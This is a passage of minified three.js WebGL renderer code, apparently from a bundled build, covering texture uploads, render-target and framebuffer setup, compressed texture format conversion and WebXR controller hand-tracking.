if(s.isDataTexture)if(x.length>0){y&&w&&n.texStorage2D(e.TEXTURE_2D,S,I,x[0].width,x[0].height);for(let t=0,i=x.length;t<i;t++)_=x[t],y?M&&n.texSubImage2D(e.TEXTURE_2D,t,0,0,_.width,_.height,p,C,_.data):n.texImage2D(e.TEXTURE_2D,t,I,_.width,_.height,0,p,C,_.data);s.generateMipmaps=!1}else y?(w&&n.texStorage2D(e.TEXTURE_2D,S,I,d.width,d.height),M&&n.texSubImage2D(e.TEXTURE_2D,0,0,0,d.width,d.height,p,C,d.data)):n.texImage2D(e.TEXTURE_2D,0,I,d.width,d.height,0,p,C,d.data);else if(s.isCompressedTexture)if(s.isCompressedArrayTexture){y&&w&&n.texStorage3D(e.TEXTURE_2D_ARRAY,S,I,x[0].width,x[0].height,d.depth);for(let t=0,i=x.length;t<i;t++)if(_=x[t],s.format!==Qe)if(null!==p)if(y){if(M)if(s.layerUpdates.size>0){for(const i of s.layerUpdates){const r=_.width*_.height;n.compressedTexSubImage3D(e.TEXTURE_2D_ARRAY,t,0,0,i,_.width,_.height,1,p,_.data.slice(r*i,r*(i+1)),0,0)}s.clearLayerUpdates()}else n.compressedTexSubImage3D(e.TEXTURE_2D_ARRAY,t,0,0,0,_.width,_.height,d.depth,p,_.data,0,0)}else n.compressedTexImage3D(e.TEXTURE_2D_ARRAY,t,I,_.width,_.height,d.depth,0,_.data,0,0);else console.warn("THREE.WebGLRenderer: Attempt to load unsupported compressed texture format in .uploadTexture()");else y?M&&n.texSubImage3D(e.TEXTURE_2D_ARRAY,t,0,0,0,_.width,_.height,d.depth,p,C,_.data):n.texImage3D(e.TEXTURE_2D_ARRAY,t,I,_.width,_.height,d.depth,0,p,C,_.data)}else{y&&w&&n.texStorage2D(e.TEXTURE_2D,S,I,x[0].width,x[0].height);for(let t=0,i=x.length;t<i;t++)_=x[t],s.format!==Qe?null!==p?y?M&&n.compressedTexSubImage2D(e.TEXTURE_2D,t,0,0,_.width,_.height,p,_.data):n.compressedTexImage2D(e.TEXTURE_2D,t,I,_.width,_.height,0,_.data):console.warn("THREE.WebGLRenderer: Attempt to load unsupported compressed texture format in .uploadTexture()"):y?M&&n.texSubImage2D(e.TEXTURE_2D,t,0,0,_.width,_.height,p,C,_.data):n.texImage2D(e.TEXTURE_2D,t,I,_.width,_.height,0,p,C,_.data)}else if(s.isDataArrayTexture)if(y){if(w&&n.texStorage3D(e.TEXTURE_2D_ARRAY,S,I,d.width,d.height,d.depth),M)if(s.layerUpdates.size>0){let t;switch(C){case e.UNSIGNED_BYTE:switch(p){case e.ALPHA:case e.LUMINANCE:t=1;break;case e.LUMINANCE_ALPHA:t=2;break;case e.RGB:t=3;break;case e.RGBA:t=4;break;default:throw new Error(`Unknown texel size for format ${p}.`)}break;case e.UNSIGNED_SHORT_4_4_4_4:case e.UNSIGNED_SHORT_5_5_5_1:case e.UNSIGNED_SHORT_5_6_5:t=1;break;default:throw new Error(`Unknown texel size for type ${C}.`)}const i=d.width*d.height*t;for(const t of s.layerUpdates)n.texSubImage3D(e.TEXTURE_2D_ARRAY,0,0,0,t,d.width,d.height,1,p,C,d.data.slice(i*t,i*(t+1)));s.clearLayerUpdates()}else n.texSubImage3D(e.TEXTURE_2D_ARRAY,0,0,0,0,d.width,d.height,d.depth,p,C,d.data)}else n.texImage3D(e.TEXTURE_2D_ARRAY,0,I,d.width,d.height,d.depth,0,p,C,d.data);else if(s.isData3DTexture)y?(w&&n.texStorage3D(e.TEXTURE_3D,S,I,d.width,d.height,d.depth),M&&n.texSubImage3D(e.TEXTURE_3D,0,0,0,0,d.width,d.height,d.depth,p,C,d.data)):n.texImage3D(e.TEXTURE_3D,0,I,d.width,d.height,d.depth,0,p,C,d.data);else if(s.isFramebufferTexture){if(w)if(y)n.texStorage2D(e.TEXTURE_2D,S,I,d.width,d.height);else{let t=d.width,i=d.height;for(let r=0;r<S;r++)n.texImage2D(e.TEXTURE_2D,r,I,t,i,0,p,C,null),t>>=1,i>>=1}}else if(x.length>0){if(y&&w){const t=k(x[0]);n.texStorage2D(e.TEXTURE_2D,S,I,t.width,t.height)}for(let t=0,i=x.length;t<i;t++)_=x[t],y?M&&n.texSubImage2D(e.TEXTURE_2D,t,0,0,p,C,_):n.texImage2D(e.TEXTURE_2D,t,I,p,C,_);s.generateMipmaps=!1}else if(y){if(w){const t=k(d);n.texStorage2D(e.TEXTURE_2D,S,I,t.width,t.height)}M&&n.texSubImage2D(e.TEXTURE_2D,0,0,0,p,C,d)}else n.texImage2D(e.TEXTURE_2D,0,I,p,C,d);g(s)&&m(l),A.__version=h.version,s.onUpdate&&s.onUpdate(s)}t.__version=s.version}function D(t,r,s,l,c,h){const A=a.convert(s.format,s.colorSpace),u=a.convert(s.type),d=v(s.internalFormat,A,u,s.colorSpace);if(!i.get(r).__hasExternalTextures){const t=Math.max(1,r.width>>h),i=Math.max(1,r.height>>h);c===e.TEXTURE_3D||c===e.TEXTURE_2D_ARRAY?n.texImage3D(c,h,d,t,i,r.depth,0,A,u,null):n.texImage2D(c,h,d,t,i,0,A,u,null)}n.bindFramebuffer(e.FRAMEBUFFER,t),F(r)?o.framebufferTexture2DMultisampleEXT(e.FRAMEBUFFER,l,c,i.get(s).__webglTexture,0,N(r)):(c===e.TEXTURE_2D||c>=e.TEXTURE_CUBE_MAP_POSITIVE_X&&c<=e.TEXTURE_CUBE_MAP_NEGATIVE_Z)&&e.framebufferTexture2D(e.FRAMEBUFFER,l,c,i.get(s).__webglTexture,h),n.bindFramebuffer(e.FRAMEBUFFER,null)}function Q(t,n,i){if(e.bindRenderbuffer(e.RENDERBUFFER,t),n.depthBuffer){const r=n.depthTexture,a=r&&r.isDepthTexture?r.type:null,s=E(n.stencilBuffer,a),l=n.stencilBuffer?e.DEPTH_STENCIL_ATTACHMENT:e.DEPTH_ATTACHMENT,c=N(n);F(n)?o.renderbufferStorageMultisampleEXT(e.RENDERBUFFER,c,s,n.width,n.height):i?e.renderbufferStorageMultisample(e.RENDERBUFFER,c,s,n.width,n.height):e.renderbufferStorage(e.RENDERBUFFER,s,n.width,n.height),e.framebufferRenderbuffer(e.FRAMEBUFFER,l,e.RENDERBUFFER,t)}else{const t=n.textures;for(let r=0;r<t.length;r++){const s=t[r],l=a.convert(s.format,s.colorSpace),c=a.convert(s.type),h=v(s.internalFormat,l,c,s.colorSpace),A=N(n);i&&!1===F(n)?e.renderbufferStorageMultisample(e.RENDERBUFFER,A,h,n.width,n.height):F(n)?o.renderbufferStorageMultisampleEXT(e.RENDERBUFFER,A,h,n.width,n.height):e.renderbufferStorage(e.RENDERBUFFER,h,n.width,n.height)}}e.bindRenderbuffer(e.RENDERBUFFER,null)}function U(t){const r=i.get(t),a=!0===t.isWebGLCubeRenderTarget;if(t.depthTexture&&!r.__autoAllocateDepthBuffer){if(a)throw new Error("target.depthTexture not supported in Cube render targets");!function(t,r){if(r&&r.isWebGLCubeRenderTarget)throw new Error("Depth Texture with cube render targets is not supported");if(n.bindFramebuffer(e.FRAMEBUFFER,t),!r.depthTexture||!r.depthTexture.isDepthTexture)throw new Error("renderTarget.depthTexture must be an instance of THREE.DepthTexture");i.get(r.depthTexture).__webglTexture&&r.depthTexture.image.width===r.width&&r.depthTexture.image.height===r.height||(r.depthTexture.image.width=r.width,r.depthTexture.image.height=r.height,r.depthTexture.needsUpdate=!0),y(r.depthTexture,0);const a=i.get(r.depthTexture).__webglTexture,s=N(r);if(r.depthTexture.format===Ue)F(r)?o.framebufferTexture2DMultisampleEXT(e.FRAMEBUFFER,e.DEPTH_ATTACHMENT,e.TEXTURE_2D,a,0,s):e.framebufferTexture2D(e.FRAMEBUFFER,e.DEPTH_ATTACHMENT,e.TEXTURE_2D,a,0);else{if(r.depthTexture.format!==Le)throw new Error("Unknown depthTexture format");F(r)?o.framebufferTexture2DMultisampleEXT(e.FRAMEBUFFER,e.DEPTH_STENCIL_ATTACHMENT,e.TEXTURE_2D,a,0,s):e.framebufferTexture2D(e.FRAMEBUFFER,e.DEPTH_STENCIL_ATTACHMENT,e.TEXTURE_2D,a,0)}}(r.__webglFramebuffer,t)}else if(a){r.__webglDepthbuffer=[];for(let i=0;i<6;i++)n.bindFramebuffer(e.FRAMEBUFFER,r.__webglFramebuffer[i]),r.__webglDepthbuffer[i]=e.createRenderbuffer(),Q(r.__webglDepthbuffer[i],t,!1)}else n.bindFramebuffer(e.FRAMEBUFFER,r.__webglFramebuffer),r.__webglDepthbuffer=e.createRenderbuffer(),Q(r.__webglDepthbuffer,t,!1);n.bindFramebuffer(e.FRAMEBUFFER,null)}const L=[],P=[];function N(e){return Math.min(r.maxSamples,e.samples)}function F(e){const n=i.get(e);return e.samples>0&&!0===t.has("WEBGL_multisampled_render_to_texture")&&!1!==n.__useRenderToTexture}function O(e,t){const n=e.colorSpace,i=e.format,r=e.type;return!0===e.isCompressedTexture||!0===e.isVideoTexture||n!==tt&&n!==$e&&(Ft.getTransfer(n)===at?i===Qe&&r===Me||console.warn("THREE.WebGLTextures: sRGB encoded textures have to use RGBAFormat and UnsignedByteType."):console.error("THREE.WebGLTextures: Unsupported texture color space:",n)),t}function k(e){return"undefined"!=typeof HTMLImageElement&&e instanceof HTMLImageElement?(c.width=e.naturalWidth||e.width,c.height=e.naturalHeight||e.height):"undefined"!=typeof VideoFrame&&e instanceof VideoFrame?(c.width=e.displayWidth,c.height=e.displayHeight):(c.width=e.width,c.height=e.height),c}this.allocateTextureUnit=function(){const e=x;return e>=r.maxTextures&&console.warn("THREE.WebGLTextures: Trying to use "+e+" texture units while this GPU supports only "+r.maxTextures),x+=1,e},this.resetTextureUnits=function(){x=0},this.setTexture2D=y,this.setTexture2DArray=function(t,r){const a=i.get(t);t.version>0&&a.__version!==t.version?R(a,t,r):n.bindTexture(e.TEXTURE_2D_ARRAY,a.__webglTexture,e.TEXTURE0+r)},this.setTexture3D=function(t,r){const a=i.get(t);t.version>0&&a.__version!==t.version?R(a,t,r):n.bindTexture(e.TEXTURE_3D,a.__webglTexture,e.TEXTURE0+r)},this.setTextureCube=function(t,s){const o=i.get(t);t.version>0&&o.__version!==t.version?function(t,s,o){if(6!==s.image.length)return;const l=T(t,s),c=s.source;n.bindTexture(e.TEXTURE_CUBE_MAP,t.__webglTexture,e.TEXTURE0+o);const h=i.get(c);if(c.version!==h.__version||!0===l){n.activeTexture(e.TEXTURE0+o);const t=Ft.getPrimaries(Ft.workingColorSpace),i=s.colorSpace===$e?null:Ft.getPrimaries(s.colorSpace),A=s.colorSpace===$e||t===i?e.NONE:e.BROWSER_DEFAULT_WEBGL;e.pixelStorei(e.UNPACK_FLIP_Y_WEBGL,s.flipY),e.pixelStorei(e.UNPACK_PREMULTIPLY_ALPHA_WEBGL,s.premultiplyAlpha),e.pixelStorei(e.UNPACK_ALIGNMENT,s.unpackAlignment),e.pixelStorei(e.UNPACK_COLORSPACE_CONVERSION_WEBGL,A);const u=s.isCompressedTexture||s.image[0].isCompressedTexture,d=s.image[0]&&s.image[0].isDataTexture,p=[];for(let e=0;e<6;e++)p[e]=u||d?d?s.image[e].image:s.image[e]:f(s.image[e],!0,r.maxCubemapSize),p[e]=O(s,p[e]);const E=p[0],C=a.convert(s.format,s.colorSpace),_=a.convert(s.type),I=v(s.internalFormat,C,_,s.colorSpace),x=!0!==s.isVideoTexture,y=void 0===h.__version||!0===l,w=c.dataReady;let M,S=b(s,E);if(B(e.TEXTURE_CUBE_MAP,s),u){x&&y&&n.texStorage2D(e.TEXTURE_CUBE_MAP,S,I,E.width,E.height);for(let t=0;t<6;t++){M=p[t].mipmaps;for(let i=0;i<M.length;i++){const r=M[i];s.format!==Qe?null!==C?x?w&&n.compressedTexSubImage2D(e.TEXTURE_CUBE_MAP_POSITIVE_X+t,i,0,0,r.width,r.height,C,r.data):n.compressedTexImage2D(e.TEXTURE_CUBE_MAP_POSITIVE_X+t,i,I,r.width,r.height,0,r.data):console.warn("THREE.WebGLRenderer: Attempt to load unsupported compressed texture format in .setTextureCube()"):x?w&&n.texSubImage2D(e.TEXTURE_CUBE_MAP_POSITIVE_X+t,i,0,0,r.width,r.height,C,_,r.data):n.texImage2D(e.TEXTURE_CUBE_MAP_POSITIVE_X+t,i,I,r.width,r.height,0,C,_,r.data)}}}else{if(M=s.mipmaps,x&&y){M.length>0&&S++;const t=k(p[0]);n.texStorage2D(e.TEXTURE_CUBE_MAP,S,I,t.width,t.height)}for(let t=0;t<6;t++)if(d){x?w&&n.texSubImage2D(e.TEXTURE_CUBE_MAP_POSITIVE_X+t,0,0,0,p[t].width,p[t].height,C,_,p[t].data):n.texImage2D(e.TEXTURE_CUBE_MAP_POSITIVE_X+t,0,I,p[t].width,p[t].height,0,C,_,p[t].data);for(let i=0;i<M.length;i++){const r=M[i].image[t].image;x?w&&n.texSubImage2D(e.TEXTURE_CUBE_MAP_POSITIVE_X+t,i+1,0,0,r.width,r.height,C,_,r.data):n.texImage2D(e.TEXTURE_CUBE_MAP_POSITIVE_X+t,i+1,I,r.width,r.height,0,C,_,r.data)}}else{x?w&&n.texSubImage2D(e.TEXTURE_CUBE_MAP_POSITIVE_X+t,0,0,0,C,_,p[t]):n.texImage2D(e.TEXTURE_CUBE_MAP_POSITIVE_X+t,0,I,C,_,p[t]);for(let i=0;i<M.length;i++){const r=M[i];x?w&&n.texSubImage2D(e.TEXTURE_CUBE_MAP_POSITIVE_X+t,i+1,0,0,C,_,r.image[t]):n.texImage2D(e.TEXTURE_CUBE_MAP_POSITIVE_X+t,i+1,I,C,_,r.image[t])}}}g(s)&&m(e.TEXTURE_CUBE_MAP),h.__version=c.version,s.onUpdate&&s.onUpdate(s)}t.__version=s.version}(o,t,s):n.bindTexture(e.TEXTURE_CUBE_MAP,o.__webglTexture,e.TEXTURE0+s)},this.rebindTextures=function(t,n,r){const a=i.get(t);void 0!==n&&D(a.__webglFramebuffer,t,t.texture,e.COLOR_ATTACHMENT0,e.TEXTURE_2D,0),void 0!==r&&U(t)},this.setupRenderTarget=function(t){const r=t.texture,o=i.get(t),l=i.get(r);t.addEventListener("dispose",_);const c=t.textures,h=!0===t.isWebGLCubeRenderTarget,A=c.length>1;if(A||(void 0===l.__webglTexture&&(l.__webglTexture=e.createTexture()),l.__version=r.version,s.memory.textures++),h){o.__webglFramebuffer=[];for(let t=0;t<6;t++)if(r.mipmaps&&r.mipmaps.length>0){o.__webglFramebuffer[t]=[];for(let n=0;n<r.mipmaps.length;n++)o.__webglFramebuffer[t][n]=e.createFramebuffer()}else o.__webglFramebuffer[t]=e.createFramebuffer()}else{if(r.mipmaps&&r.mipmaps.length>0){o.__webglFramebuffer=[];for(let t=0;t<r.mipmaps.length;t++)o.__webglFramebuffer[t]=e.createFramebuffer()}else o.__webglFramebuffer=e.createFramebuffer();if(A)for(let t=0,n=c.length;t<n;t++){const n=i.get(c[t]);void 0===n.__webglTexture&&(n.__webglTexture=e.createTexture(),s.memory.textures++)}if(t.samples>0&&!1===F(t)){o.__webglMultisampledFramebuffer=e.createFramebuffer(),o.__webglColorRenderbuffer=[],n.bindFramebuffer(e.FRAMEBUFFER,o.__webglMultisampledFramebuffer);for(let n=0;n<c.length;n++){const i=c[n];o.__webglColorRenderbuffer[n]=e.createRenderbuffer(),e.bindRenderbuffer(e.RENDERBUFFER,o.__webglColorRenderbuffer[n]);const r=a.convert(i.format,i.colorSpace),s=a.convert(i.type),l=v(i.internalFormat,r,s,i.colorSpace,!0===t.isXRRenderTarget),h=N(t);e.renderbufferStorageMultisample(e.RENDERBUFFER,h,l,t.width,t.height),e.framebufferRenderbuffer(e.FRAMEBUFFER,e.COLOR_ATTACHMENT0+n,e.RENDERBUFFER,o.__webglColorRenderbuffer[n])}e.bindRenderbuffer(e.RENDERBUFFER,null),t.depthBuffer&&(o.__webglDepthRenderbuffer=e.createRenderbuffer(),Q(o.__webglDepthRenderbuffer,t,!0)),n.bindFramebuffer(e.FRAMEBUFFER,null)}}if(h){n.bindTexture(e.TEXTURE_CUBE_MAP,l.__webglTexture),B(e.TEXTURE_CUBE_MAP,r);for(let n=0;n<6;n++)if(r.mipmaps&&r.mipmaps.length>0)for(let i=0;i<r.mipmaps.length;i++)D(o.__webglFramebuffer[n][i],t,r,e.COLOR_ATTACHMENT0,e.TEXTURE_CUBE_MAP_POSITIVE_X+n,i);else D(o.__webglFramebuffer[n],t,r,e.COLOR_ATTACHMENT0,e.TEXTURE_CUBE_MAP_POSITIVE_X+n,0);g(r)&&m(e.TEXTURE_CUBE_MAP),n.unbindTexture()}else if(A){for(let r=0,a=c.length;r<a;r++){const a=c[r],s=i.get(a);n.bindTexture(e.TEXTURE_2D,s.__webglTexture),B(e.TEXTURE_2D,a),D(o.__webglFramebuffer,t,a,e.COLOR_ATTACHMENT0+r,e.TEXTURE_2D,0),g(a)&&m(e.TEXTURE_2D)}n.unbindTexture()}else{let i=e.TEXTURE_2D;if((t.isWebGL3DRenderTarget||t.isWebGLArrayRenderTarget)&&(i=t.isWebGL3DRenderTarget?e.TEXTURE_3D:e.TEXTURE_2D_ARRAY),n.bindTexture(i,l.__webglTexture),B(i,r),r.mipmaps&&r.mipmaps.length>0)for(let n=0;n<r.mipmaps.length;n++)D(o.__webglFramebuffer[n],t,r,e.COLOR_ATTACHMENT0,i,n);else D(o.__webglFramebuffer,t,r,e.COLOR_ATTACHMENT0,i,0);g(r)&&m(i),n.unbindTexture()}t.depthBuffer&&U(t)},this.updateRenderTargetMipmap=function(t){const r=t.textures;for(let a=0,s=r.length;a<s;a++){const s=r[a];if(g(s)){const r=t.isWebGLCubeRenderTarget?e.TEXTURE_CUBE_MAP:e.TEXTURE_2D,a=i.get(s).__webglTexture;n.bindTexture(r,a),m(r),n.unbindTexture()}}},this.updateMultisampleRenderTarget=function(t){if(t.samples>0)if(!1===F(t)){const r=t.textures,a=t.width,s=t.height;let o=e.COLOR_BUFFER_BIT;const c=t.stencilBuffer?e.DEPTH_STENCIL_ATTACHMENT:e.DEPTH_ATTACHMENT,h=i.get(t),A=r.length>1;if(A)for(let t=0;t<r.length;t++)n.bindFramebuffer(e.FRAMEBUFFER,h.__webglMultisampledFramebuffer),e.framebufferRenderbuffer(e.FRAMEBUFFER,e.COLOR_ATTACHMENT0+t,e.RENDERBUFFER,null),n.bindFramebuffer(e.FRAMEBUFFER,h.__webglFramebuffer),e.framebufferTexture2D(e.DRAW_FRAMEBUFFER,e.COLOR_ATTACHMENT0+t,e.TEXTURE_2D,null,0);n.bindFramebuffer(e.READ_FRAMEBUFFER,h.__webglMultisampledFramebuffer),n.bindFramebuffer(e.DRAW_FRAMEBUFFER,h.__webglFramebuffer);for(let n=0;n<r.length;n++){if(t.resolveDepthBuffer&&(t.depthBuffer&&(o|=e.DEPTH_BUFFER_BIT),t.stencilBuffer&&t.resolveStencilBuffer&&(o|=e.STENCIL_BUFFER_BIT)),A){e.framebufferRenderbuffer(e.READ_FRAMEBUFFER,e.COLOR_ATTACHMENT0,e.RENDERBUFFER,h.__webglColorRenderbuffer[n]);const t=i.get(r[n]).__webglTexture;e.framebufferTexture2D(e.DRAW_FRAMEBUFFER,e.COLOR_ATTACHMENT0,e.TEXTURE_2D,t,0)}e.blitFramebuffer(0,0,a,s,0,0,a,s,o,e.NEAREST),!0===l&&(L.length=0,P.length=0,L.push(e.COLOR_ATTACHMENT0+n),t.depthBuffer&&!1===t.resolveDepthBuffer&&(L.push(c),P.push(c),e.invalidateFramebuffer(e.DRAW_FRAMEBUFFER,P)),e.invalidateFramebuffer(e.READ_FRAMEBUFFER,L))}if(n.bindFramebuffer(e.READ_FRAMEBUFFER,null),n.bindFramebuffer(e.DRAW_FRAMEBUFFER,null),A)for(let t=0;t<r.length;t++){n.bindFramebuffer(e.FRAMEBUFFER,h.__webglMultisampledFramebuffer),e.framebufferRenderbuffer(e.FRAMEBUFFER,e.COLOR_ATTACHMENT0+t,e.RENDERBUFFER,h.__webglColorRenderbuffer[t]);const a=i.get(r[t]).__webglTexture;n.bindFramebuffer(e.FRAMEBUFFER,h.__webglFramebuffer),e.framebufferTexture2D(e.DRAW_FRAMEBUFFER,e.COLOR_ATTACHMENT0+t,e.TEXTURE_2D,a,0)}n.bindFramebuffer(e.DRAW_FRAMEBUFFER,h.__webglMultisampledFramebuffer)}else if(t.depthBuffer&&!1===t.resolveDepthBuffer&&l){const n=t.stencilBuffer?e.DEPTH_STENCIL_ATTACHMENT:e.DEPTH_ATTACHMENT;e.invalidateFramebuffer(e.DRAW_FRAMEBUFFER,[n])}},this.setupDepthRenderbuffer=U,this.setupFrameBufferTexture=D,this.useMultisampledRTT=F}function no(e,t){return{convert:function(n,i=""){let r;const a=Ft.getTransfer(i);if(n===Me)return e.UNSIGNED_BYTE;if(1017===n)return e.UNSIGNED_SHORT_4_4_4_4;if(1018===n)return e.UNSIGNED_SHORT_5_5_5_1;if(35902===n)return e.UNSIGNED_INT_5_9_9_9_REV;if(1010===n)return e.BYTE;if(1011===n)return e.SHORT;if(n===Se)return e.UNSIGNED_SHORT;if(1013===n)return e.INT;if(n===Be)return e.UNSIGNED_INT;if(n===Te)return e.FLOAT;if(n===Re)return e.HALF_FLOAT;if(1021===n)return e.ALPHA;if(1022===n)return e.RGB;if(n===Qe)return e.RGBA;if(1024===n)return e.LUMINANCE;if(1025===n)return e.LUMINANCE_ALPHA;if(n===Ue)return e.DEPTH_COMPONENT;if(n===Le)return e.DEPTH_STENCIL;if(n===Pe)return e.RED;if(1029===n)return e.RED_INTEGER;if(n===Ne)return e.RG;if(1031===n)return e.RG_INTEGER;if(1033===n)return e.RGBA_INTEGER;if(n===Fe||n===Oe||n===ke||n===Ge)if(a===at){if(r=t.get("WEBGL_compressed_texture_s3tc_srgb"),null===r)return null;if(n===Fe)return r.COMPRESSED_SRGB_S3TC_DXT1_EXT;if(n===Oe)return r.COMPRESSED_SRGB_ALPHA_S3TC_DXT1_EXT;if(n===ke)return r.COMPRESSED_SRGB_ALPHA_S3TC_DXT3_EXT;if(n===Ge)return r.COMPRESSED_SRGB_ALPHA_S3TC_DXT5_EXT}else{if(r=t.get("WEBGL_compressed_texture_s3tc"),null===r)return null;if(n===Fe)return r.COMPRESSED_RGB_S3TC_DXT1_EXT;if(n===Oe)return r.COMPRESSED_RGBA_S3TC_DXT1_EXT;if(n===ke)return r.COMPRESSED_RGBA_S3TC_DXT3_EXT;if(n===Ge)return r.COMPRESSED_RGBA_S3TC_DXT5_EXT}if(n===He||35841===n||n===ze||35843===n){if(r=t.get("WEBGL_compressed_texture_pvrtc"),null===r)return null;if(n===He)return r.COMPRESSED_RGB_PVRTC_4BPPV1_IMG;if(35841===n)return r.COMPRESSED_RGB_PVRTC_2BPPV1_IMG;if(n===ze)return r.COMPRESSED_RGBA_PVRTC_4BPPV1_IMG;if(35843===n)return r.COMPRESSED_RGBA_PVRTC_2BPPV1_IMG}if(n===Ve||n===We||n===qe){if(r=t.get("WEBGL_compressed_texture_etc"),null===r)return null;if(n===Ve||n===We)return a===at?r.COMPRESSED_SRGB8_ETC2:r.COMPRESSED_RGB8_ETC2;if(n===qe)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ETC2_EAC:r.COMPRESSED_RGBA8_ETC2_EAC}if(n===je||37809===n||37810===n||37811===n||n===Ye||37813===n||37814===n||37815===n||37816===n||37817===n||37818===n||37819===n||37820===n||37821===n){if(r=t.get("WEBGL_compressed_texture_astc"),null===r)return null;if(n===je)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_4x4_KHR:r.COMPRESSED_RGBA_ASTC_4x4_KHR;if(37809===n)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_5x4_KHR:r.COMPRESSED_RGBA_ASTC_5x4_KHR;if(37810===n)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_5x5_KHR:r.COMPRESSED_RGBA_ASTC_5x5_KHR;if(37811===n)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_6x5_KHR:r.COMPRESSED_RGBA_ASTC_6x5_KHR;if(n===Ye)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_6x6_KHR:r.COMPRESSED_RGBA_ASTC_6x6_KHR;if(37813===n)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_8x5_KHR:r.COMPRESSED_RGBA_ASTC_8x5_KHR;if(37814===n)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_8x6_KHR:r.COMPRESSED_RGBA_ASTC_8x6_KHR;if(37815===n)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_8x8_KHR:r.COMPRESSED_RGBA_ASTC_8x8_KHR;if(37816===n)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_10x5_KHR:r.COMPRESSED_RGBA_ASTC_10x5_KHR;if(37817===n)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_10x6_KHR:r.COMPRESSED_RGBA_ASTC_10x6_KHR;if(37818===n)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_10x8_KHR:r.COMPRESSED_RGBA_ASTC_10x8_KHR;if(37819===n)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_10x10_KHR:r.COMPRESSED_RGBA_ASTC_10x10_KHR;if(37820===n)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_12x10_KHR:r.COMPRESSED_RGBA_ASTC_12x10_KHR;if(37821===n)return a===at?r.COMPRESSED_SRGB8_ALPHA8_ASTC_12x12_KHR:r.COMPRESSED_RGBA_ASTC_12x12_KHR}if(n===Xe||36494===n||36495===n){if(r=t.get("EXT_texture_compression_bptc"),null===r)return null;if(n===Xe)return a===at?r.COMPRESSED_SRGB_ALPHA_BPTC_UNORM_EXT:r.COMPRESSED_RGBA_BPTC_UNORM_EXT;if(36494===n)return r.COMPRESSED_RGB_BPTC_SIGNED_FLOAT_EXT;if(36495===n)return r.COMPRESSED_RGB_BPTC_UNSIGNED_FLOAT_EXT}if(36283===n||36284===n||36285===n||36286===n){if(r=t.get("EXT_texture_compression_rgtc"),null===r)return null;if(n===Xe)return r.COMPRESSED_RED_RGTC1_EXT;if(36284===n)return r.COMPRESSED_SIGNED_RED_RGTC1_EXT;if(36285===n)return r.COMPRESSED_RED_GREEN_RGTC2_EXT;if(36286===n)return r.COMPRESSED_SIGNED_RED_GREEN_RGTC2_EXT}return n===De?e.UNSIGNED_INT_24_8:void 0!==e[n]?e[n]:null}}}class io extends gr{constructor(e=[]){super(),this.isArrayCamera=!0,this.cameras=e}}class ro extends ri{constructor(){super(),this.isGroup=!0,this.type="Group"}}const ao={type:"move"};class so{constructor(){this._targetRay=null,this._grip=null,this._hand=null}getHandSpace(){return null===this._hand&&(this._hand=new ro,this._hand.matrixAutoUpdate=!1,this._hand.visible=!1,this._hand.joints={},this._hand.inputState={pinching:!1}),this._hand}getTargetRaySpace(){return null===this._targetRay&&(this._targetRay=new ro,this._targetRay.matrixAutoUpdate=!1,this._targetRay.visible=!1,this._targetRay.hasLinearVelocity=!1,this._targetRay.linearVelocity=new en,this._targetRay.hasAngularVelocity=!1,this._targetRay.angularVelocity=new en),this._targetRay}getGripSpace(){return null===this._grip&&(this._grip=new ro,this._grip.matrixAutoUpdate=!1,this._grip.visible=!1,this._grip.hasLinearVelocity=!1,this._grip.linearVelocity=new en,this._grip.hasAngularVelocity=!1,this._grip.angularVelocity=new en),this._grip}dispatchEvent(e){return null!==this._targetRay&&this._targetRay.dispatchEvent(e),null!==this._grip&&this._grip.dispatchEvent(e),null!==this._hand&&this._hand.dispatchEvent(e),this}connect(e){if(e&&e.hand){const t=this._hand;if(t)for(const n of e.hand.values())this._getHandJoint(t,n)}return this.dispatchEvent({type:"connected",data:e}),this}disconnect(e){return this.dispatchEvent({type:"disconnected",data:e}),null!==this._targetRay&&(this._targetRay.visible=!1),null!==this._grip&&(this._grip.visible=!1),null!==this._hand&&(this._hand.visible=!1),this}update(e,t,n){let i=null,r=null,a=null;const s=this._targetRay,o=this._grip,l=this._hand;if(e&&"visible-blurred"!==t.session.visibilityState){if(l&&e.hand){a=!0;for(const i of e.hand.values()){const e=t.getJointPose(i,n),r=this._getHandJoint(l,i);null!==e&&(r.matrix.fromArray(e.transform.matrix),r.matrix.decompose(r.position,r.rotation,r.scale),r.matrixWorldNeedsUpdate=!0,r.jointRadius=e.radius),r.visible=null!==e}const i=l.joints["index-finger-tip"],r=l.joints["thumb-tip"],s=i.position.distanceTo(r.position),o=.02,c=.005;l.inputState.pinching&&s>o+c?(l.inputState.pinching=!1,this.dispatchEvent({type:"pinchend",handedness:e.handedness,target:this})):!l.inputState.pinching&&s<=o-c&&(l.inputState.pinching=!0,this.dispatchEvent({type:"pinchstart",handedness:e.handedness,target:this}))}else null!==o&&e.gripSpace&&(r=t.getPose(e.gripSpace,n),null!==r&&(o.matrix.fromArray(r.transform.matrix),o.matrix.decompose(o.position,o.rotation,o.scale),o.matrixWorldNeedsUpdate=!0,r.linearVelocity?(o.hasLinearVelocity=!0,o.linearVelocity.copy(r.linearVelocity)):o.hasLinearVelocity=!1,r.angularVelocity?(o.hasAngularVelocity=!0,o.angularVelocity.copy(r.angularVelocity)):o.hasAngularVelocity=!1));null!==s&&(i=t.getPose(e.targetRaySpace,n),null===i&&null!==r&&(i=r),null!==i&&(s.matrix.fromArray(i.transform.matrix),s.matrix.decompose(s.position,s.rotation,s.scale),s.matrixWorldNeedsUpdate=!0,i.linearVelocity?(s.hasLinearVelocity=!0,s.linearVelocity.copy(i.linearVelocity)):s.hasLinearVelocity=!1,i.angularVelocity?(s.hasAngularVelocity=!0,s.angularVelocity.copy(i.angularVelocity)):s.hasAngularVelocity=!1,this.dispatchEvent(ao)))}return 